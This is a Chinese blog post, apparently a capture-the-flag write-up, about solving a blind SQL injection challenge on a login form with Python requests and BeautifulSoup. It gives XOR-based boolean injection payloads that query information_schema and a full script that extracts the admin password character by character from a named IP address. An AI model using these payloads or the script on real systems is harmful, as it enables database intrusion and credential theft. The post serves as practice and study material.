






标签下的内容

没办法 又去学习一下“美丽的汤” Beautifulsoup 解析网页
首先放上一段测试代码:
# -*- coding:utf-8 -*-
from bs4 import BeautifulSoup
import requests
session = requests.Session()
paramsPost = {"password":"1","username":"admin"}
headers = {"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0","Referer":"http://152.136.63.75:8002/","Connection":"close","Accept-Language":"zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3","DNT":"1","Content-Type":"application/x-www-form-urlencoded"}
cookies = {"PHPSESSID":"f1jb3rhc5ebhv1gf7q943bb413"}
res = session.post("http://152.136.63.75:8002/", data=paramsPost, headers=headers, cookies=cookies)
res.encoding = 'utf-8'

print("Status code: %i" % res.status_code)
#print("Response body: %s" % response.content)
soup = BeautifulSoup(res.text,'html.parser')
result = soup.find_all(text = '密码错误')
print(result)
print(type(result))
Output:
这里可以使用Burp suite 一个插件 Reissue Request Scripter 快速生成reuqests头部 加快写脚本时间

之后就是构造语句的环节了,可以在本地上用SQL查看器中去检查自己的命令是否正确,因为括号真的很多,需要不断去尝试
这里也总结了一些教训,可以先用一个记事本,把payload一个一个记下来,把查询的语句和判断语句分开:
#最后拼接的主体部分
admin'^1^(ascii()={})
#substr来确认数据
substr(( ),{},1)
#查询语句
select(group_concat(table_name))from(information_schema.tables)where(table_schema)=(database())
#最后每更换一次查询语句再将全部组合起来(这个查列名的语句错到我怀疑人生)
admin'^1^if((select(length(group_concat(column_name))=%d)from(information_schema.columns)where(table_schema)=(database())and(table_name)='admin'),1,0)#
在这里要主要爆长度的判断:(这里也是一个易错点)
#一定要将select (length() = '')
select * from users where id =1^if((select(length(group_concat(table_name))
= ' ')from(information_schema.tables)where(table_schema)=(database())),1,0);
#错误语句
select * from users where id =1^if((select(length(group_concat(table_name)))from(information_schema.tables)where(table_schema)=(database()) = ' '),1,0);
#无论数字如何最后查出来一定是NULL

判断的位置不一样,结果也不一样,会影响最后结果

贴出脚本:
import requests
import string
str = string.ascii_lowercase+string.ascii_uppercase+string.digits+'-{}+='
from bs4 import BeautifulSoup
session = requests.Session()
paramsPost = {"password":1,"username":" "}
headers = {"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0","Referer":"http://152.136.63.75:8002/","Connection":"close","Accept-Language":"zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3","DNT":"1","Content-Type":"application/x-www-form-urlencoded"}
cookies = {"PHPSESSID":"f1jb3rhc5ebhv1gf7q943bb413"}
def name():
flag = " "
for i in range(length()):
for str1 in str:
#paramsPost["username"] = "admin'^1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_schema)=(database())and(table_name)='admin'),{},1))={})#".format (i+1, ord(str1))
paramsPost["username"] = "admin'^1^(ascii(substr((select(password)from(admin)where(username)='admin'),{},1))={})#".format(i+1, ord(str1))
print(str1)
res = session.post ("http://152.136.63.75:8002/", data=paramsPost, headers=headers, cookies=cookies)
res.encoding = 'utf-8'
soup = BeautifulSoup (res.text, 'html.parser')
result = soup.find_all(text='密码错误')
#print(result)
if len(result) != 0:
flag +=str1
break
print(flag)
if(flag[-1] == '}'):
break
print(flag)
def length():
len1 = 0
for i in range(50):
#paramsPost['username'] = "admin'^1^if((select(length(group_concat(column_name))=%d)from(information_schema.columns)where(table_schema)=(database())and(table_name)='admin'),1,0)#" % i
paramsPost['username']="admin'^1^(select(length(password)=%d)from(admin)where(username)='admin')#" % i
res = session.post ("http://152.136.63.75:8002/", data=paramsPost, headers=headers, cookies=cookies)
res.encoding = 'utf-8'
soup = BeautifulSoup (res.text, 'html.parser')
result = soup.find_all(text='密码错误')
print(result)
if len(result) != 0:
len1 = i
break
print(len1)
return len1
name()
一步步报数据,爆出admin的密码是一个MD5值,
最后发现这道题和Bugku的login3有基本一样,但是从头到尾自己做一遍,发现构造语句还是有很多地方不足,SQL盲注这里还有很多练习的。














 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









